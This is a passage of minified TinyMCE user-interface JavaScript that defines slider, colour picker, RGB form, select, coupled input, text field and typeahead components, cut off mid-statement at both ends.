dC=Object.freeze({__proto__:null,setValueFrom:(e,t,o)=>{const n=oC(e,t,o);return tC(e,n),n},setToMin:(e,t)=>{const o=dS(t);tC(e,o)},setToMax:(e,t)=>{const o=pS(t);tC(e,o)},findValueOfOffset:oC,getValueFromEvent:e=>cS(e).map((e=>e.left)),findPositionOfValue:sC,setPositionFromValue:(e,t,o,n)=>{const s=DS(o),r=sC(e,n.getSpectrum(e),s,n.getLeftEdge(e),n.getRightEdge(e),o),a=$t(t.element)/2;_t(t.element,"left",r-a+"px")},onLeft:rC,onRight:aC,onUp:iC,onDown:lC,edgeActions:cC});const uC=(e,t)=>{Or(e,lS(),{value:t})},mC=(e,t,o)=>{const n={min:uS(t),max:hS(t),range:xS(t),value:o,step:CS(t),snap:kS(t),snapStart:OS(t),rounded:_S(t),hasMinEdge:BS(t),hasMaxEdge:AS(t),minBound:XS(e),maxBound:JS(e),screenRange:KS(e)};return HS(n)},gC=e=>(t,o)=>((e,t,o)=>{const n=(e>0?RS:VS)(DS(o),uS(o),hS(o),CS(o));return uC(t,n),M.some(n)})(e,t,o).map(T),pC=(e,t,o,n,s,r)=>{const a=((e,t,o,n,s)=>{const r=KS(e),a=n.bind((t=>M.some(eC(t,e)))).getOr(0),i=s.bind((t=>M.some(eC(t,e)))).getOr(r),l={min:uS(t),max:hS(t),range:xS(t),value:o,hasMinEdge:BS(t),hasMaxEdge:AS(t),minBound:XS(e),minOffset:0,maxBound:JS(e),maxOffset:r,centerMinEdge:a,centerMaxEdge:i};return PS(l)})(t,r,o,n,s);return XS(t)-XS(e)+a},hC=M.none,fC=M.none,bC=gC(-1),vC=gC(1),yC={"top-left":M.none(),top:M.some(((e,t)=>{IS(e,gS(t))})),"top-right":M.none(),right:M.none(),"bottom-right":M.none(),bottom:M.some(((e,t)=>{IS(e,bS(t))})),"bottom-left":M.none(),left:M.none()};var xC=Object.freeze({__proto__:null,setValueFrom:(e,t,o)=>{const n=mC(e,t,o);return uC(e,n),n},setToMin:(e,t)=>{const o=uS(t);uC(e,o)},setToMax:(e,t)=>{const o=hS(t);uC(e,o)},findValueOfOffset:mC,getValueFromEvent:e=>cS(e).map((e=>e.top)),findPositionOfValue:pC,setPositionFromValue:(e,t,o,n)=>{const s=DS(o),r=pC(e,n.getSpectrum(e),s,n.getTopEdge(e),n.getBottomEdge(e),o),a=Ht(t.element)/2;_t(t.element,"top",r-a+"px")},onLeft:hC,onRight:fC,onUp:bC,onDown:vC,edgeActions:yC});const wC=(e,t)=>{Or(e,lS(),{value:t})},SC=(e,t)=>({x:e,y:t}),CC=(e,t)=>(o,n)=>((e,t,o,n)=>{const s=e>0?RS:VS,r=t?DS(n).x:s(DS(n).x,dS(n),pS(n),CS(n)),a=t?s(DS(n).y,uS(n),hS(n),CS(n)):DS(n).y;return wC(o,SC(r,a)),M.some(r)})(e,t,o,n).map(T),kC=CC(-1,!1),OC=CC(1,!1),_C=CC(-1,!0),TC=CC(1,!0),EC={"top-left":M.some(((e,t)=>{IS(e,FS(mS(t),gS(t)))})),top:M.some(((e,t)=>{IS(e,FS(wS(t),gS(t)))})),"top-right":M.some(((e,t)=>{IS(e,FS(fS(t),gS(t)))})),right:M.some(((e,t)=>{IS(e,FS(fS(t),SS(t)))})),"bottom-right":M.some(((e,t)=>{IS(e,FS(fS(t),bS(t)))})),bottom:M.some(((e,t)=>{IS(e,FS(wS(t),bS(t)))})),"bottom-left":M.some(((e,t)=>{IS(e,FS(mS(t),bS(t)))})),left:M.some(((e,t)=>{IS(e,FS(mS(t),SS(t)))}))};var MC=Object.freeze({__proto__:null,setValueFrom:(e,t,o)=>{const n=oC(e,t,o.left),s=mC(e,t,o.top),r=SC(n,s);return wC(e,r),r},setToMin:(e,t)=>{const o=dS(t),n=uS(t);wC(e,SC(o,n))},setToMax:(e,t)=>{const o=pS(t),n=hS(t);wC(e,SC(o,n))},getValueFromEvent:e=>cS(e),setPositionFromValue:(e,t,o,n)=>{const s=DS(o),r=sC(e,n.getSpectrum(e),s.x,n.getLeftEdge(e),n.getRightEdge(e),o),a=pC(e,n.getSpectrum(e),s.y,n.getTopEdge(e),n.getBottomEdge(e),o),i=$t(t.element)/2,l=Ht(t.element)/2;_t(t.element,"left",r-i+"px"),_t(t.element,"top",a-l+"px")},onLeft:kC,onRight:OC,onUp:_C,onDown:TC,edgeActions:EC});const BC=rm({name:"Slider",configFields:[us("stepSize",1),us("onChange",b),us("onChoose",b),us("onInit",b),us("onDragStart",b),us("onDragEnd",b),us("snapToGrid",!1),us("rounded",!0),ns("snapStart"),Jn("model",jn("mode",{x:[us("minX",0),us("maxX",100),$n("value",(e=>xs(e.mode.minX))),Xn("getInitialValue"),Oi("manager",dC)],y:[us("minY",0),us("maxY",100),$n("value",(e=>xs(e.mode.minY))),Xn("getInitialValue"),Oi("manager",xC)],xy:[us("minX",0),us("maxX",100),us("minY",0),us("maxY",100),$n("value",(e=>xs({x:e.mode.minX,y:e.mode.minY}))),Xn("getInitialValue"),Oi("manager",MC)]})),nu("sliderBehaviours",[Tp,ou]),$n("mouseIsDown",(()=>xs(!1)))],partFields:iS,factory:(e,t,o,n)=>{const s=t=>Gu(t,e,"thumb"),r=t=>Gu(t,e,"spectrum"),a=t=>ju(t,e,"left-edge"),i=t=>ju(t,e,"right-edge"),l=t=>ju(t,e,"top-edge"),c=t=>ju(t,e,"bottom-edge"),d=e.model,u=d.manager,m=(t,o)=>{u.setPositionFromValue(t,o,e,{getLeftEdge:a,getRightEdge:i,getTopEdge:l,getBottomEdge:c,getSpectrum:r})},g=(e,t)=>{d.value.set(t);const o=s(e);m(e,o)},p=t=>{const o=e.mouseIsDown.get();e.mouseIsDown.set(!1),o&&ju(t,e,"thumb").each((o=>{const n=d.value.get();e.onChoose(t,o,n)}))},h=(t,o)=>{o.stop(),e.mouseIsDown.set(!0),e.onDragStart(t,s(t))},f=(t,o)=>{o.stop(),e.onDragEnd(t,s(t)),p(t)};return{uid:e.uid,dom:e.dom,components:t,behaviours:ru(e.sliderBehaviours,[Tp.config({mode:"special",focusIn:t=>ju(t,e,"spectrum").map(Tp.focusIn).map(T)}),ou.config({store:{mode:"manual",getValue:e=>d.value.get(),setValue:g}}),yl.config({channels:{[Pd()]:{onReceive:p}}})]),events:Br([Fr(lS(),((t,o)=>{((t,o)=>{g(t,o);const n=s(t);e.onChange(t,n,o),M.some(!0)})(t,o.event.value)})),Lr(((t,o)=>{const n=d.getInitialValue();d.value.set(n);const a=s(t);m(t,a);const i=r(t);e.onInit(t,a,i,d.value.get())})),Fr(As(),h),Fr(Fs(),f),Fr(Vs(),h),Fr(Hs(),f)]),apis:{resetToMin:t=>{u.setToMin(t,e)},resetToMax:t=>{u.setToMax(t,e)},setValue:g,refresh:m},domModification:{styles:{position:"relative"}}}},apis:{setValue:(e,t,o)=>{e.setValue(t,o)},resetToMin:(e,t)=>{e.resetToMin(t)},resetToMax:(e,t)=>{e.resetToMax(t)},refresh:(e,t)=>{e.refresh(t)}}}),AC=Qr("rgb-hex-update"),DC=Qr("slider-update"),FC=Qr("palette-update"),IC="form",VC=[nu("formBehaviours",[ou])],RC=e=>"<alloy.field."+e+">",zC=(e,t)=>({uid:e.uid,dom:e.dom,components:t,behaviours:ru(e.formBehaviours,[ou.config({store:{mode:"manual",getValue:t=>{const o=qu(t,e);return ce(o,((e,t)=>e().bind((e=>{return o=cm.getCurrent(e),n=new Error(`Cannot find a current component to extract the value from for form part '${t}': `+Xr(e.element)),o.fold((()=>Ko.error(n)),Ko.value);var o,n})).map(ou.getValue)))},setValue:(t,o)=>{le(o,((o,n)=>{ju(t,e,n).each((e=>{cm.getCurrent(e).each((e=>{ou.setValue(e,o)}))}))}))}}})]),apis:{getField:(t,o)=>ju(t,e,o).bind(cm.getCurrent)}}),HC={getField:ha(((e,t,o)=>e.getField(t,o))),sketch:e=>{const t=(()=>{const e=[];return{field:(t,o)=>(e.push(t),Pu(IC,RC(t),o)),record:y(e)}})(),o=e(t),n=t.record(),s=P(n,(e=>Bu({name:e,pname:RC(e)})));return em(IC,VC,s,zC,o)}},PC=Qr("valid-input"),NC=Qr("invalid-input"),LC=Qr("validating-input"),WC="colorcustom.rgb.",UC=(e,t,o,n)=>{const s=(o,n)=>qw.config({invalidClass:t("invalid"),notify:{onValidate:e=>{Or(e,LC,{type:o})},onValid:e=>{Or(e,PC,{type:o,value:ou.getValue(e)})},onInvalid:e=>{Or(e,NC,{type:o,value:ou.getValue(e)})}},validator:{validate:t=>{const o=ou.getValue(t),s=n(o)?Ko.value(!0):Ko.error(e("aria.input.invalid"));return Rx(s)},validateOnLoad:!1}}),r=(o,n,r,a,i)=>{const l=e("colorcustom.rgb.range"),c=xw.parts.label({dom:{tag:"label",attributes:{"aria-label":a}},components:[Ga(r)]}),d=xw.parts.field({data:i,factory:yb,inputAttributes:{type:"text",..."hex"===n?{"aria-live":"polite"}:{}},inputClasses:[t("textfield")],inputBehaviours:gl([s(n,o),Cw.config({})]),onSetValue:e=>{qw.isInvalid(e)&&qw.run(e).get(b)}}),u=[c,d],m="hex"!==n?[xw.parts["aria-descriptor"]({text:l})]:[];return{dom:{tag:"div",attributes:{role:"presentation"}},components:u.concat(m)}},a=(e,t)=>{const o=t.red,n=t.green,s=t.blue;ou.setValue(e,{red:o,green:n,blue:s})},i=Bh({dom:{tag:"div",classes:[t("rgba-preview")],styles:{"background-color":"white"},attributes:{role:"presentation"}}}),l=(e,t)=>{i.getOpt(e).each((e=>{_t(e.element,"background-color","#"+t.value)}))},c=sm({factory:()=>{const s={red:xs(M.some(255)),green:xs(M.some(255)),blue:xs(M.some(255)),hex:xs(M.some("ffffff"))},c=e=>s[e].get(),d=(e,t)=>{s[e].set(t)},u=e=>{const t=e.red,o=e.green,n=e.blue;d("red",M.some(t)),d("green",M.some(o)),d("blue",M.some(n))},m=(e,t)=>{const o=t.event;"hex"!==o.type?d(o.type,M.none()):n(e)},g=(e,t)=>{const n=t.event;(e=>"hex"===e.type)(n)?((e,t)=>{o(e);const n=Ty(t);d("hex",M.some(t));const s=Wy(n);a(e,s),u(s),Or(e,AC,{hex:n}),l(e,n)})(e,n.value):((e,t,o)=>{const n=parseInt(o,10);d(t,M.some(n)),c("red").bind((e=>c("green").bind((t=>c("blue").map((o=>Py(e,t,o,1))))))).each((t=>{const o=((e,t)=>{const o=Fy(t);return HC.getField(e,"hex").each((t=>{Wp.isFocused(t)||ou.setValue(e,{hex:o.value})})),o})(e,t);Or(e,AC,{hex:o}),l(e,o)}))})(e,n.type,n.value)},p=t=>({label:e(WC+t+".label"),description:e(WC+t+".description")}),h=p("red"),f=p("green"),b=p("blue"),v=p("hex");return cn(HC.sketch((o=>({dom:{tag:"form",classes:[t("rgb-form")],attributes:{"aria-label":e("aria.color.picker")}},components:[o.field("red",xw.sketch(r(Ny,"red",h.label,h.description,255))),o.field("green",xw.sketch(r(Ny,"green",f.label,f.description,255))),o.field("blue",xw.sketch(r(Ny,"blue",b.label,b.description,255))),o.field("hex",xw.sketch(r(By,"hex",v.label,v.description,"ffffff"))),i.asSpec()],formBehaviours:gl([qw.config({invalidClass:t("form-invalid")}),zp("rgb-form-events",[Fr(PC,g),Fr(NC,m),Fr(LC,m)])])}))),{apis:{updateHex:(e,t)=>{ou.setValue(e,{hex:t.value}),((e,t)=>{const o=Wy(t);a(e,o),u(o)})(e,t),l(e,t)}}})},name:"RgbForm",configFields:[],apis:{updateHex:(e,t,o)=>{e.updateHex(t,o)}},extraApis:{}});return c},jC=(e,t)=>{const o=sm({name:"ColourPicker",configFields:[Xn("dom"),us("onValidHex",b),us("onInvalidHex",b)],factory:o=>{const n=UC(e,t,o.onValidHex,o.onInvalidHex),s=((e,t)=>{const o=BC.parts.spectrum({dom:{tag:"canvas",attributes:{role:"presentation"},classes:[t("sv-palette-spectrum")]}}),n=BC.parts.thumb({dom:{tag:"div",attributes:{role:"presentation"},classes:[t("sv-palette-thumb")],innerHtml:`<div class=${t("sv-palette-inner-thumb")} role="presentation"></div>`}}),s=(e,t)=>{const{width:o,height:n}=e,s=e.getContext("2d");if(null===s)return;s.fillStyle=t,s.fillRect(0,0,o,n);const r=s.createLinearGradient(0,0,o,0);r.addColorStop(0,"rgba(255,255,255,1)"),r.addColorStop(1,"rgba(255,255,255,0)"),s.fillStyle=r,s.fillRect(0,0,o,n);const a=s.createLinearGradient(0,0,0,n);a.addColorStop(0,"rgba(0,0,0,0)"),a.addColorStop(1,"rgba(0,0,0,1)"),s.fillStyle=a,s.fillRect(0,0,o,n)};return sm({factory:e=>{const r=y({x:0,y:0}),a=gl([cm.config({find:M.some}),Wp.config({})]);return BC.sketch({dom:{tag:"div",attributes:{role:"presentation"},classes:[t("sv-palette")]},model:{mode:"xy",getInitialValue:r},rounded:!1,components:[o,n],onChange:(e,t,o)=>{Or(e,FC,{value:o})},onInit:(e,t,o,n)=>{s(o.element.dom,Gy($y))},sliderBehaviours:a})},name:"SaturationBrightnessPalette",configFields:[],apis:{setHue:(e,t,o)=>{((e,t)=>{const o=e.components()[0].element.dom,n=Jy(t,100,100),r=Ly(n);s(o,Gy(r))})(t,o)},setThumb:(e,t,o)=>{((e,t)=>{const o=Yy(Wy(t));BC.setValue(e,{x:o.saturation,y:100-o.value})})(t,o)}},extraApis:{}})})(0,t),r={paletteRgba:xs($y),paletteHue:xs(0)},a=Bh(((e,t)=>{const o=BC.parts.spectrum({dom:{tag:"div",classes:[t("hue-slider-spectrum")],attributes:{role:"presentation"}}}),n=BC.parts.thumb({dom:{tag:"div",classes:[t("hue-slider-thumb")],attributes:{role:"presentation"}}});return BC.sketch({dom:{tag:"div",classes:[t("hue-slider")],attributes:{role:"presentation"}},rounded:!1,model:{mode:"y",getInitialValue:y(0)},components:[o,n],sliderBehaviours:gl([Wp.config({})]),onChange:(e,t,o)=>{Or(e,DC,{value:o})}})})(0,t)),i=Bh(s.sketch({})),l=Bh(n.sketch({})),c=(e,t,o)=>{i.getOpt(e).each((e=>{s.setHue(e,o)}))},d=(e,t)=>{l.getOpt(e).each((e=>{n.updateHex(e,t)}))},u=(e,t,o)=>{a.getOpt(e).each((e=>{BC.setValue(e,(e=>100-e/360*100)(o))}))},m=(e,t)=>{i.getOpt(e).each((e=>{s.setThumb(e,t)}))},g=(e,t,o,n)=>{((e,t)=>{const o=Wy(e);r.paletteRgba.set(o),r.paletteHue.set(t)})(t,o),N(n,(n=>{n(e,t,o)}))};return{uid:o.uid,dom:o.dom,components:[i.asSpec(),a.asSpec(),l.asSpec()],behaviours:gl([zp("colour-picker-events",[Fr(AC,(()=>{const e=[c,u,m];return(t,o)=>{const n=o.event.hex,s=(e=>Yy(Wy(e)))(n);g(t,n,s.hue,e)}})()),Fr(FC,(()=>{const e=[d];return(t,o)=>{const n=o.event.value,s=r.paletteHue.get(),a=Jy(s,n.x,100-n.y),i=Ky(a);g(t,i,s,e)}})()),Fr(DC,(()=>{const e=[c,d];return(t,o)=>{const n=(e=>(100-e)/100*360)(o.event.value),s=r.paletteRgba.get(),a=Yy(s),i=Jy(n,a.saturation,a.value),l=Ky(i);g(t,l,n,e)}})())]),cm.config({find:e=>l.getOpt(e)}),Tp.config({mode:"acyclic"})])}}});return o},GC=()=>cm.config({find:M.some}),$C=e=>cm.config({find:t=>st(t.element,e).bind((e=>t.getSystem().getByDom(e).toOptional()))}),qC=kn([us("preprocess",x),us("postprocess",x)]),XC=(e,t,o)=>ou.config({store:{mode:"manual",...e.map((e=>({initialValue:e}))).getOr({}),getValue:t,setValue:o}}),JC=(e,t,o)=>XC(e,(e=>t(e.element)),((e,t)=>o(e.element,t))),YC=(e,t)=>{const o=Wn("RepresentingConfigs.memento processors",qC,t);return ou.config({store:{mode:"manual",getValue:t=>{const n=e.get(t),s=ou.getValue(n);return o.postprocess(s)},setValue:(t,n)=>{const s=o.preprocess(n),r=e.get(t);ou.setValue(r,s)}}})},KC=JC,ZC=XC,QC=e=>ou.config({store:{mode:"memory",initialValue:e}}),ek={"colorcustom.rgb.red.label":"R","colorcustom.rgb.red.description":"Red component","colorcustom.rgb.green.label":"G","colorcustom.rgb.green.description":"Green component","colorcustom.rgb.blue.label":"B","colorcustom.rgb.blue.description":"Blue component","colorcustom.rgb.hex.label":"#","colorcustom.rgb.hex.description":"Hex color code","colorcustom.rgb.range":"Range 0 to 255","aria.color.picker":"Color Picker","aria.input.invalid":"Invalid input"};var tk=tinymce.util.Tools.resolve("tinymce.Resource"),ok=tinymce.util.Tools.resolve("tinymce.util.Tools");const nk=Qr("alloy-fake-before-tabstop"),sk=Qr("alloy-fake-after-tabstop"),rk=e=>({dom:{tag:"div",styles:{width:"1px",height:"1px",outline:"none"},attributes:{tabindex:"0"},classes:e},behaviours:gl([Wp.config({ignore:!0}),Cw.config({})])}),ak=e=>({dom:{tag:"div",classes:["tox-navobj"]},components:[rk([nk]),e,rk([sk])],behaviours:gl([$C(1)])}),ik=(e,t)=>{Or(e,Ws(),{raw:{which:9,shiftKey:t}})},lk=(e,t)=>{const o=t.element;Fa(o,nk)?ik(e,!0):Fa(o,sk)&&ik(e,!1)},ck=e=>aw(e,["."+nk,"."+sk].join(","),_),dk=Qr("toolbar.button.execute"),uk={[nr()]:["disabling","alloy.base.behaviour","toggling","toolbar-button-events"]},mk=(e,t,o)=>Nh(e,{tag:"span",classes:["tox-icon","tox-tbtn__icon-wrap"],behaviours:o},t),gk=(e,t)=>mk(e,t,[]),pk=(e,t)=>mk(e,t,[Rp.config({})]),hk=(e,t,o)=>({dom:{tag:"span",classes:[`${t}__select-label`]},components:[Ga(o.translate(e))],behaviours:gl([Rp.config({})])}),fk=Qr("update-menu-text"),bk=Qr("update-menu-icon"),vk=(e,t,o)=>{const n=xs(b),s=e.text.map((e=>Bh(hk(e,t,o.providers)))),r=e.icon.map((e=>Bh(pk(e,o.providers.icons)))),a=(e,t)=>{const o=ou.getValue(e);return Wp.focus(o),Or(o,"keydown",{raw:t.event.raw}),Yx.close(o),M.some(!0)},i=e.role.fold((()=>({})),(e=>({role:e}))),l=e.tooltip.fold((()=>({})),(e=>{const t=o.providers.translate(e);return{title:t,"aria-label":t}})),c=Nh("chevron-down",{tag:"div",classes:[`${t}__select-chevron`]},o.providers.icons),d=Bh(Yx.sketch({...e.uid?{uid:e.uid}:{},...i,dom:{tag:"button",classes:[t,`${t}--select`].concat(P(e.classes,(e=>`${t}--${e}`))),attributes:{...l}},components:uy([r.map((e=>e.asSpec())),s.map((e=>e.asSpec())),M.some(c)]),matchWidth:!0,useMinWidth:!0,onOpen:(t,o,n)=>{e.searchable&&(e=>{Cb(e).each((e=>Wp.focus(e)))})(n)},dropdownBehaviours:gl([...e.dropdownBehaviours,ny((()=>e.disabled||o.providers.isDisabled())),oy(),Xw.config({}),Rp.config({}),zp("dropdown-events",[iy(e,n),ly(e,n)]),zp("menubutton-update-display-text",[Fr(fk,((e,t)=>{s.bind((t=>t.getOpt(e))).each((e=>{Rp.set(e,[Ga(o.providers.translate(t.event.text))])}))})),Fr(bk,((e,t)=>{r.bind((t=>t.getOpt(e))).each((e=>{Rp.set(e,[pk(t.event.icon,o.providers.icons)])}))}))])]),eventOrder:cn(uk,{mousedown:["focusing","alloy.base.behaviour","item-type-events","normal-dropdown-events"]}),sandboxBehaviours:gl([Tp.config({mode:"special",onLeft:a,onRight:a}),zp("dropdown-sandbox-events",[Fr(xb,((e,t)=>{(e=>{const t=ou.getValue(e),o=Sb(e).map(kb);Yx.refetch(t).get((()=>{const e=Bx.getCoupled(t,"sandbox");o.each((t=>Sb(e).each((e=>((e,t)=>{ou.setValue(e,t.fetchPattern),e.element.dom.selectionStart=t.selectionStart,e.element.dom.selectionEnd=t.selectionEnd})(e,t)))))}))})(e),t.stop()})),Fr(wb,((e,t)=>{((e,t)=>{(e=>Rd.getState(e).bind(Fm.getHighlighted).bind(Fm.getHighlighted))(e).each((o=>{((e,t,o,n)=>{const s={...n,target:t};e.getSystem().triggerEvent(o,t,s)})(e,o.element,t.event.eventType,t.event.interactionEvent)}))})(e,t),t.stop()}))])]),lazySink:o.getSink,toggleClass:`${t}--active`,parts:{menu:{...pb(0,e.columns,e.presets),fakeFocus:e.searchable,onHighlightItem:Kx,onCollapseMenu:(e,t,o)=>{Fm.getHighlighted(o).each((t=>{Kx(e,o,t)}))},onDehighlightItem:Zx}},fetch:t=>Vx(S(e.fetch,t))}));return d.asSpec()},yk=e=>"separator"===e.type,xk={type:"separator"},wk=(e,t)=>{const o=((e,t)=>{const o=j(e,((e,o)=>(e=>r(e))(o)?""===o?e:"|"===o?e.length>0&&!yk(e[e.length-1])?e.concat([xk]):e:ve(t,o.toLowerCase())?e.concat([t[o.toLowerCase()]]):e:e.concat([o])),[]);return o.length>0&&yk(o[o.length-1])&&o.pop(),o})(r(e)?e.split(" "):e,t);return U(o,((e,o)=>{if((e=>ve(e,"getSubmenuItems"))(o)){const n=(e=>{const t=be(e,"value").getOrThunk((()=>Qr("generated-menu-item")));return cn({value:t},e)})(o),s=((e,t)=>{const o=e.getSubmenuItems(),n=wk(o,t);return{item:e,menus:cn(n.menus,{[e.value]:n.items}),expansions:cn(n.expansions,{[e.value]:e.value})}})(n,t);return{menus:cn(e.menus,s.menus),items:[s.item,...e.items],expansions:cn(e.expansions,s.expansions)}}return{...e,items:[o,...e.items]}}),{menus:{},expansions:{},items:[]})},Sk=(e,t,o,n)=>{const s=Qr("primary-menu"),r=wk(e,o.shared.providers.menuItems());if(0===r.items.length)return M.none();const a=(e=>e.search.fold((()=>({searchMode:"no-search"})),(e=>({searchMode:"search-with-field",placeholder:e.placeholder}))))(n),i=nw(s,r.items,t,o,n.isHorizontalMenu,a),l=(e=>e.search.fold((()=>({searchMode:"no-search"})),(e=>({searchMode:"search-with-results"}))))(n),c=ce(r.menus,((e,n)=>nw(n,e,t,o,!1,l))),d=cn(c,Ss(s,i));return M.from(_h.tieredData(s,d,r.expansions))},Ck=e=>!ve(e,"items"),kk="data-value",Ok=(e,t,o,n)=>P(o,(o=>Ck(o)?{type:"togglemenuitem",text:o.text,value:o.value,active:o.value===n,onAction:()=>{ou.setValue(e,o.value),Or(e,Mw,{name:t}),Wp.focus(e)}}:{type:"nestedmenuitem",text:o.text,getSubmenuItems:()=>Ok(e,t,o.items,n)})),_k=(e,t)=>re(e,(e=>Ck(e)?Ce(e.value===t,e):_k(e.items,t))),Tk=sm({name:"HtmlSelect",configFields:[Xn("options"),nu("selectBehaviours",[Wp,ou]),us("selectClasses",[]),us("selectAttributes",{}),ns("data")],factory:(e,t)=>{const o=P(e.options,(e=>({dom:{tag:"option",value:e.value,innerHtml:e.text}}))),n=e.data.map((e=>Ss("initialValue",e))).getOr({});return{uid:e.uid,dom:{tag:"select",classes:e.selectClasses,attributes:e.selectAttributes},components:o,behaviours:ru(e.selectBehaviours,[Wp.config({}),ou.config({store:{mode:"manual",getValue:e=>Ra(e.element),setValue:(t,o)=>{G(e.options,(e=>e.value===o)).isSome()&&za(t.element,o)},...n}})])}}}),Ek=y([us("field1Name","field1"),us("field2Name","field2"),Ci("onLockedChange"),yi(["lockClass"]),us("locked",!1),au("coupledFieldBehaviours",[cm,ou])]),Mk=(e,t)=>Bu({factory:xw,name:e,overrides:e=>({fieldBehaviours:gl([zp("coupled-input-behaviour",[Fr(js(),(o=>{((e,t,o)=>ju(e,t,o).bind(cm.getCurrent))(o,e,t).each((t=>{ju(o,e,"lock").each((n=>{Yp.isOn(n)&&e.onLockedChange(o,t,n)}))}))}))])])})}),Bk=y([Mk("field1","field2"),Mk("field2","field1"),Bu({factory:Mh,schema:[Xn("dom")],name:"lock",overrides:e=>({buttonBehaviours:gl([Yp.config({selected:e.locked,toggleClass:e.markers.lockClass,aria:{mode:"pressed"}})])})})]),Ak=rm({name:"FormCoupledInputs",configFields:Ek(),partFields:Bk(),factory:(e,t,o,n)=>({uid:e.uid,dom:e.dom,components:t,behaviours:iu(e.coupledFieldBehaviours,[cm.config({find:M.some}),ou.config({store:{mode:"manual",getValue:t=>{const o=Ju(t,e,["field1","field2"]);return{[e.field1Name]:ou.getValue(o.field1()),[e.field2Name]:ou.getValue(o.field2())}},setValue:(t,o)=>{const n=Ju(t,e,["field1","field2"]);ye(o,e.field1Name)&&ou.setValue(n.field1(),o[e.field1Name]),ye(o,e.field2Name)&&ou.setValue(n.field2(),o[e.field2Name])}}})]),apis:{getField1:t=>ju(t,e,"field1"),getField2:t=>ju(t,e,"field2"),getLock:t=>ju(t,e,"lock")}}),apis:{getField1:(e,t)=>e.getField1(t),getField2:(e,t)=>e.getField2(t),getLock:(e,t)=>e.getLock(t)}}),Dk=e=>{const t=/^\s*(\d+(?:\.\d+)?)\s*(|cm|mm|in|px|pt|pc|em|ex|ch|rem|vw|vh|vmin|vmax|%)\s*$/.exec(e);if(null!==t){const e=parseFloat(t[1]),o=t[2];return Ko.value({value:e,unit:o})}return Ko.error(e)},Fk=(e,t)=>{const o={"":96,px:96,pt:72,cm:2.54,pc:12,mm:25.4,in:1},n=e=>ve(o,e);return e.unit===t?M.some(e.value):n(e.unit)&&n(t)?o[e.unit]===o[t]?M.some(e.value):M.some(e.value/o[e.unit]*o[t]):M.none()},Ik=e=>M.none(),Vk=(e,t)=>{const o=e.label.map((e=>Ew(e,t))),n=[Cm.config({disabled:()=>e.disabled||t.isDisabled()}),oy(),Tp.config({mode:"execution",useEnter:!0!==e.multiline,useControlEnter:!0===e.multiline,execute:e=>(kr(e,Fw),M.some(!0))}),zp("textfield-change",[Fr(js(),((t,o)=>{Or(t,Mw,{name:e.name})})),Fr(tr(),((t,o)=>{Or(t,Mw,{name:e.name})}))]),Cw.config({})],s=e.validation.map((e=>qw.config({getRoot:e=>tt(e.element),invalidClass:"tox-invalid",validator:{validate:t=>{const o=ou.getValue(t),n=e.validator(o);return Rx(!0===n?Ko.value(o):Ko.error(n))},validateOnLoad:e.validateOnLoad}}))).toArray(),r={...e.placeholder.fold(y({}),(e=>({placeholder:t.translate(e)}))),...e.inputMode.fold(y({}),(e=>({inputmode:e})))},a=xw.parts.field({tag:!0===e.multiline?"textarea":"input",...e.data.map((e=>({data:e}))).getOr({}),inputAttributes:r,inputClasses:[e.classname],inputBehaviours:gl(q([n,s])),selectOnFocus:!1,factory:yb}),i=(e.flex?["tox-form__group--stretched"]:[]).concat(e.maximized?["tox-form-group--maximize"]:[]),l=[Cm.config({disabled:()=>e.disabled||t.isDisabled(),onDisabled:e=>{xw.getField(e).each(Cm.disable)},onEnabled:e=>{xw.getField(e).each(Cm.enable)}}),oy()];return Ow(o,a,i,l)};var Rk=Object.freeze({__proto__:null,events:(e,t)=>{const o=e.stream.streams.setup(e,t);return Br([Fr(e.event,o),Wr((()=>t.cancel()))].concat(e.cancelEvent.map((e=>[Fr(e,(()=>t.cancel()))])).getOr([])))}});const zk=(e,t)=>{let o=null;const n=()=>{c(o)||(clearTimeout(o),o=null)};return{cancel:n,throttle:(...s)=>{n(),o=setTimeout((()=>{o=null,e.apply(null,s)}),t)}}},Hk=e=>{const t=xs(null);return ba({readState:()=>({timer:null!==t.get()?"set":"unset"}),setTimer:e=>{t.set(e)},cancel:()=>{const e=t.get();null!==e&&e.cancel()}})};var Pk=Object.freeze({__proto__:null,throttle:Hk,init:e=>e.stream.streams.state(e)}),Nk=[Jn("stream",jn("mode",{throttle:[Xn("delay"),us("stopEvent",!0),Oi("streams",{setup:(e,t)=>{const o=e.stream,n=zk(e.onStream,o.delay);return t.setTimer(n),(e,t)=>{n.throttle(e,t),o.stopEvent&&t.stop()}},state:Hk})]})),us("event","input"),ns("cancelEvent"),Ci("onStream")];const Lk=hl({fields:Nk,name:"streaming",active:Rk,state:Pk}),Wk=(e,t,o)=>{const n=ou.getValue(o);ou.setValue(t,n),jk(t)},Uk=(e,t)=>{const o=e.element,n=Ra(o),s=o.dom;"number"!==xt(o,"type")&&t(s,n)},jk=e=>{Uk(e,((e,t)=>e.setSelectionRange(t.length,t.length)))},Gk=y("alloy.typeahead.itemexecute"),$k=y([ns("lazySink"),Xn("fetch"),us("minChars",5),us("responseTime",1e3),wi("onOpen"),us("getHotspot",M.some),us("getAnchorOverrides",y({})),us("layouts",M.none()),us("eventOrder",{}),ys("model",{},[us("getDisplayText",(e=>void 0!==e.meta&&void 0!==e.meta.text?e.meta.text:e.value)),us("selectsOver",!0),us("populateFromBrowse",!0)]),wi("onSetValue"),Si("onExecute"),wi("onItemExecute"),us("inputClasses",[]),us("inputAttributes",{}),us("inputStyles",{}),us("matchWidth",!0),us("useMinWidth",!1),us("dismissOnBlur",!0),yi(["openClass"]),ns("initialData"),nu("typeaheadBehaviours",[Wp,ou,Lk,Tp,Yp,Bx]),$n("lazyTypeaheadComp",(()=>xs(M.none))),$n("previewing",(()=>xs(!0)))].concat(hb()).concat(qx())),qk=y([Au({schema:[vi()],name:"menu",overrides:e=>({fakeFocus:!0,onHighlightItem:(t,o,n)=>{e.previewing.get()?e.lazyTypeaheadComp.get().each((t=>{((e,t,o)=>{if(e.selectsOver){const n=ou.getValue(t),s=e.getDisplayText(n),r=ou.getValue(o);return 0===e.getDisplayText(r).indexOf(s)?M.some((()=>{Wk(0,t,o),((e,t)=>{Uk(e,((e,o)=>e.setSelectionRange(t,o.length)))})(t,s.length)})):M.none()}return 